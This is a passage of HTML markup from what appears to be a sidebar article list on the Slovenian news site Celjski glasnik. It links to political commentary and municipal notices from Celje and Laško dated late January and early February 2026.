        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;">Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T08:00:19+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-pokrajinski-muzej-celje-eden-izmed-petih-regijskih-centrov-kulturno-umetnostne-vzgoje-za-otroke-in-mladino/" rel="bookmark" title="Mestna občina Celje: Pokrajinski muzej Celje eden izmed petih Regijskih centrov kulturno-umetnostne vzgoje za otroke in mladino"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Pokrajinski-muzej-Celje-100x70.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Pokrajinski-muzej-Celje-100x70.jpeg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Pokrajinski-muzej-Celje-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Pokrajinski muzej Celje eden izmed petih Regijskih centrov kulturno-umetnostne vzgoje za otroke in mladino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-pokrajinski-muzej-celje-eden-izmed-petih-regijskih-centrov-kulturno-umetnostne-vzgoje-za-otroke-in-mladino/" rel="bookmark" title="Mestna občina Celje: Pokrajinski muzej Celje eden izmed petih Regijskih centrov kulturno-umetnostne vzgoje za otroke in mladino">Mestna občina Celje: Pokrajinski muzej Celje eden izmed petih Regijskih centrov...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-02T05:44:25+00:00" >2. februarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zdravko-pocivalsek-o-izjavi-joca-pececnika-ni-zastonj-kosila/" rel="bookmark" title="Zdravko Počivalšek o izjavi Joca Pečečnika: &#8220;Ni zastonj kosila&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/počivalšek-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/počivalšek-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/02/počivalšek-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zdravko Počivalšek o izjavi Joca Pečečnika: &#8220;Ni zastonj kosila&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zdravko-pocivalsek-o-izjavi-joca-pececnika-ni-zastonj-kosila/" rel="bookmark" title="Zdravko Počivalšek o izjavi Joca Pečečnika: &#8220;Ni zastonj kosila&#8221;">Zdravko Počivalšek o izjavi Joca Pečečnika: &#8220;Ni zastonj kosila&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-02T08:00:46+00:00" >2. februarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lena-grgurevic-in-njen-primitivezem/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lena Grgurevič in njen primitivizem&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lena-grgurevic-in-njen-primitivezem/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lena Grgurevič in njen primitivizem&#8221;">Dr. Vinko Gorenak: &#8220;Lena Grgurevič in njen primitivizem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-02T18:11:12+00:00" >2. februarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-vstopa-v-program-innolink-2026-in-odpira-izzive-za-razvoj-energetsko-odpornega-inovativnega-in-vkljucujocega-mesta/" rel="bookmark" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/top-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/top-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/top-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-vstopa-v-program-innolink-2026-in-odpira-izzive-za-razvoj-energetsko-odpornega-inovativnega-in-vkljucujocega-mesta/" rel="bookmark" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta">Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T05:18:29+00:00" >31. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenci-z-najvisjim-odstotkom-za-socialno-varnost-do-zdravnika-in-dolgotrajne-oskrbe-pa-ne-morejo/" rel="bookmark" title="Slovenci z najvišjim odstotkom za socialno varnost, do zdravnika in dolgotrajne oskrbe pa ne morejo!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Slovenci z najvišjim odstotkom za socialno varnost, do zdravnika in dolgotrajne oskrbe pa ne morejo!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenci-z-najvisjim-odstotkom-za-socialno-varnost-do-zdravnika-in-dolgotrajne-oskrbe-pa-ne-morejo/" rel="bookmark" title="Slovenci z najvišjim odstotkom za socialno varnost, do zdravnika in dolgotrajne oskrbe pa ne morejo!">Slovenci z najvišjim odstotkom za socialno varnost, do zdravnika in dolgotrajne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-02T10:00:09+00:00" >2. februarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-novo-mednarodno-sodelovanje-za-zdravje-otrok/" rel="bookmark" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-485x340.jpg 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-novo-mednarodno-sodelovanje-za-zdravje-otrok/" rel="bookmark" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok">Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T05:13:36+00:00" >30. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-najhujsi-bodo-poslani-v-mojo-avstralsko-kliniko-ki-jo-je-v-svojem-murgelskem-mehurcku-zgradila-mladina/" rel="bookmark" title="Janez Janša: &#8220;Najhujši bodo poslani v mojo avstralsko kliniko, ki jo je v svojem murgelskem mehurčku zgradila Mladina&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Najhujši bodo poslani v mojo avstralsko kliniko, ki jo je v svojem murgelskem mehurčku zgradila Mladina&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-najhujsi-bodo-poslani-v-mojo-avstralsko-kliniko-ki-jo-je-v-svojem-murgelskem-mehurcku-zgradila-mladina/" rel="bookmark" title="Janez Janša: &#8220;Najhujši bodo poslani v mojo avstralsko kliniko, ki jo je v svojem murgelskem mehurčku zgradila Mladina&#8221;">Janez Janša: &#8220;Najhujši bodo poslani v mojo avstralsko kliniko, ki jo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T07:30:37+00:00" >3. februarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-zan-jansa-kot-informatik-ne-zasluzi-nic-posebnega-v-primerjavi-z-institutom-8-marec-in-to-proracunskega-denarja/" rel="bookmark" title="Matej Lahovnik: &#8220;Žan Janša kot informatik ne zasluži nič posebnega v primerjavi z Inštitutom 8. marec in to proračunskega denarja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Žan Janša kot informatik ne zasluži nič posebnega v primerjavi z Inštitutom 8. marec in to proračunskega denarja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-zan-jansa-kot-informatik-ne-zasluzi-nic-posebnega-v-primerjavi-z-institutom-8-marec-in-to-proracunskega-denarja/" rel="bookmark" title="Matej Lahovnik: &#8220;Žan Janša kot informatik ne zasluži nič posebnega v primerjavi z Inštitutom 8. marec in to proračunskega denarja&#8221;">Matej Lahovnik: &#8220;Žan Janša kot informatik ne zasluži nič posebnega v...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T07:30:41+00:00" >3. februarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-v-zdravstvenem-domu-lasko-vzpostavljena-zvem-digi-tocka/" rel="bookmark" title="Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-300x212.jpg 300w, https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-593x420.jpg 593w, https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon.jpg 650w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-v-zdravstvenem-domu-lasko-vzpostavljena-zvem-digi-tocka/" rel="bookmark" title="Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka">Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T05:39:36+00:00" >29. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-85-let-star-komunist-strasi-in-vam-narekujejo-kako-voliti-zamislite-se-malo/" rel="bookmark" title="Boštjan Perne: &#8220;85 let star komunist straši in vam narekujejo kako voliti? Zamislite se malo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;85 let star komunist straši in vam narekujejo kako voliti? Zamislite se malo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-85-let-star-komunist-strasi-in-vam-narekujejo-kako-voliti-zamislite-se-malo/" rel="bookmark" title="Boštjan Perne: &#8220;85 let star komunist straši in vam narekujejo kako voliti? Zamislite se malo&#8221;">Boštjan Perne: &#8220;85 let star komunist straši in vam narekujejo kako...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T08:00:35+00:00" >29. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-tamari-vonta-in-medijem-toliko-kot-moj-sin-zasluzi-v-enem-letu-sin-zorana-jankovica-v-osebnem-stecaju-zapravi-v-enem-dnevu/" rel="bookmark" title="Janez Janša Tamari Vonta in medijem: &#8220;Toliko kot moj sin zasluži v enem letu, sin Zorana Jankovića v osebnem stečaju zapravi v enem dnevu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/Janez-Jansa-5-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/Janez-Jansa-5-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/03/Janez-Jansa-5-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša Tamari Vonta in medijem: &#8220;Toliko kot moj sin zasluži v enem letu, sin Zorana Jankovića v osebnem stečaju zapravi v enem dnevu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-tamari-vonta-in-medijem-toliko-kot-moj-sin-zasluzi-v-enem-letu-sin-zorana-jankovica-v-osebnem-stecaju-zapravi-v-enem-dnevu/" rel="bookmark" title="Janez Janša Tamari Vonta in medijem: &#8220;Toliko kot moj sin zasluži v enem letu, sin Zorana Jankovića v osebnem stečaju zapravi v enem dnevu&#8221;">Janez Janša Tamari Vonta in medijem: &#8220;Toliko kot moj sin zasluži...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T10:00:53+00:00" >1. februarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/monika-gregorcic-v-resnici-ima-trenutna-oblast-zeljo-po-privatiziranju-slovenskega-javnega-zdravstvenega-sistema/" rel="bookmark" title="Monika Gregorčič: &#8220;V resnici ima trenutna oblast željo po privatiziranju slovenskega javnega zdravstvenega sistema&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/monika-gregorcic-v-resnici-ima-trenutna-oblast-zeljo-po-privatiziranju-slovenskega-javnega-zdravstvenega-sistema/" rel="bookmark" title="Monika Gregorčič: &#8220;V resnici ima trenutna oblast željo po privatiziranju slovenskega javnega zdravstvenega sistema&#8221;">Monika Gregorčič: &#8220;V resnici ima trenutna oblast željo po privatiziranju slovenskega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T08:00:28+00:00" >31. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/samo-vesel-biserka-marolt-meden-za-drzavo-ni-nobena-dodana-vrednost/" rel="bookmark" title="Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana vrednost&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/Samo-Vesel-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/Samo-Vesel-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/Samo-Vesel-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana vrednost&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/samo-vesel-biserka-marolt-meden-za-drzavo-ni-nobena-dodana-vrednost/" rel="bookmark" title="Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana vrednost&#8221;">Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T08:30:49+00:00" >31. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celje-tudi-v-letu-2026-krepi-podporo-prostovoljnim-gasilskim-drustvom-in-digitalizira-sistem-zascite-resevanja-in-pomoci/" rel="bookmark" title="Mestna občina Celje:  Celje tudi v letu 2026 krepi podporo prostovoljnim gasilskim društvom in digitalizira sistem zaščite, reševanja in pomoči"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/PGDSkofjavas-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/PGDSkofjavas-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/PGDSkofjavas-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  Celje tudi v letu 2026 krepi podporo prostovoljnim gasilskim društvom in digitalizira sistem zaščite, reševanja in pomoči"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celje-tudi-v-letu-2026-krepi-podporo-prostovoljnim-gasilskim-drustvom-in-digitalizira-sistem-zascite-resevanja-in-pomoci/" rel="bookmark" title="Mestna občina Celje:  Celje tudi v letu 2026 krepi podporo prostovoljnim gasilskim društvom in digitalizira sistem zaščite, reševanja in pomoči">Mestna občina Celje:  Celje tudi v letu 2026 krepi podporo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T05:38:48+00:00" >1. februarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/vid-mlakar-kovaceva-je-prototip-zenskega-nasilja-klevete-prekomerne-in-zlonamerne-interpretacije-zahrbtnosti-psihicno-ponizevanje/" rel="bookmark" title="Vid Mlakar: &#8220;Kovačeva je prototip ženskega nasilja: klevete, prekomerne in zlonamerne interpretacije, zahrbtnosti, psihicno poniževanje&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/02/Vid-Mlakar-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/02/Vid-Mlakar-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/02/Vid-Mlakar-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/02/Vid-Mlakar-540x385.png 540w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Vid Mlakar: &#8220;Kovačeva je prototip ženskega nasilja: klevete, prekomerne in zlonamerne interpretacije, zahrbtnosti, psihicno poniževanje&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/vid-mlakar-kovaceva-je-prototip-zenskega-nasilja-klevete-prekomerne-in-zlonamerne-interpretacije-zahrbtnosti-psihicno-ponizevanje/" rel="bookmark" title="Vid Mlakar: &#8220;Kovačeva je prototip ženskega nasilja: klevete, prekomerne in zlonamerne interpretacije, zahrbtnosti, psihicno poniževanje&#8221;">Vid Mlakar: &#8220;Kovačeva je prototip ženskega nasilja: klevete, prekomerne in zlonamerne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T08:00:49+00:00" >1. februarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-participativni-proracun-celje-po-moje-vabimo-k-oddaji-predlogov-za-2027-2028/" rel="bookmark" title="Mestna občina Celje:  Participativni proračun Celje po moje – Vabimo k oddaji predlogov za 2027-2028"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/12/money-1005476__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/12/money-1005476__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2018/12/money-1005476__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2018/12/money-1005476__340-485x340.jpg 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  Participativni proračun Celje po moje – Vabimo k oddaji predlogov za 2027-2028"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-participativni-proracun-celje-po-moje-vabimo-k-oddaji-predlogov-za-2027-2028/" rel="bookmark" title="Mestna občina Celje:  Participativni proračun Celje po moje – Vabimo k oddaji predlogov za 2027-2028">Mestna občina Celje:  Participativni proračun Celje po moje – Vabimo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T05:50:08+00:00" >3. februarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško">Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T05:33:37+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-dovolj-je-bilo-dusenja-podjetnistva/" rel="bookmark" title="Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-dovolj-je-bilo-dusenja-podjetnistva/" rel="bookmark" title="Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;">Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T08:00:10+00:00" >30. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

